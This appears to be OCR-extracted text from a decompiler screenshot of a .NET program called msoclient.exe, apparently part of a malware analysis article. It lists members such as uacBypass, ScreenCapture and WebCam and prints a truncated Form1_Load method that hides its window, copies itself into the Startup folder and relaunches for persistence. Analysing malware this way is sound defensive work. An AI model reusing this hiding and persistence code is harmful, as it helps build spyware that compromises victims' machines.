 System.Xml.ReaderWriter (4.0.0.0)
msoclient (2.4.1.0)
msoclient.exe
References
{} -
{} client
client
drives
Form1
Base Types
Derived Types
.ctor()
checkFiles() : Void
checkProcess() : Void
cleanUp(String) : Void
Dispose(Boolean) : Void
Form1_FormClosed(Object, FormClosedEventArgs) : Void
Form1_Load(Object, EventArgs) : Void
InitializeComponent() : Void
setStartup(String, String, String) : Void
uacBypass() : Void
appName : String
client : client
components : IContainer
exe : Boolean
logPath : String
Program
Base Types
Main() : Void
ScreenCapture
StateObjClass
uinfo
WebCam
Win32Stuff
private void Form1_Load(object sender, EventArgs e)
{
base.Visible = false;
base.ShowIcon = false;
base.FormBorderStyle = FormBorderStyle.SizableToolWindow;
this.checkFiles();
this.checkProcess();
try
{
string location = Assembly.GetExecutingAssembly().Location;
string startUp = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + @"\" + this.appName
string backfUp = this.logPath + @"\" + this.appName + ".e
this.setStartup(location, backfUp, startUp);
if (startUp != location)
{
this.cleanUp(startUp);
if (backfUp != location)
{
if (!Directory.Exists(this.logPath))
{
Directory.CreateDirectory(this.logPath);
}
File.Copy(location, backfUp, true);
if (this.exe)
{
this.client.runProcess(backfUp, null, fal
base.Close();
base.Dispose();
}
}
}
}
catch
{
}
this.client.logPath = this.logPath;
this.client.exe = this.exe;
this.client.appName = this.appName;
this.client.setTimer();
Theme
ge helpful?
No
ticle